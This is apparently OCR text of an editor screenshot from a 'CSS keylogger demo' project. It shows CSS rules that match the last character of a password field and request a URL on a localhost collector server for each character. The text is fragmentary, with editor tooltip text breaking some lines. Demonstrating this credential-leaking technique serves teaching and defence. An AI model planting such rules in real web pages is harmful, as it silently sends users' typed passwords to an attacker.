 EXPLORER
OPEN EDITORS
index.html
index.css
index.jsx
Form.jsx
CSS-KEYLOGGER-DEMO
.cache
dist
node_modules
.babelrc
Form.jsx
index.css
index.html
index.jsx
package-lock.json
package.json
server.js
DOCKER
BOOKMARKS
index.html
index.css ×
index.jsx
Form.jsx
1 input[type="password"][value$=" "] {
2 background-image: url("http://localhost:3000/+");
3 }
4
5 input[type="password"][value$="!"] {
6 background-image: url("http://localhost:3000/%21");
7 }
8
9 input[type="password"][value$="\""] {
10 background-image: url("http://localhost:3000/%22");
11 }
12
Sets the background image(s) of an element.
13 in
14 background-image: url("http://localhost:3000/%23");
$
Google Chrome
23 }
24
25 input[type="password"][value$="&"] {
26 background-image: url("http://localhost:3000/%26");
27 }
28
29 input[type="password"][value$="'"] {
30 background-image: url("http://localhost:3000/%27");
31 }
32
33 input[type="password"][value$="("] {
34 background-image: url("http://localhost:3000/%28");
35 }
36
37 input[type="password"][value$=")"] {
0 0 -- NORMAL --
Ln 7, Col 1 Spaces: 2 UTF-8 LF CSS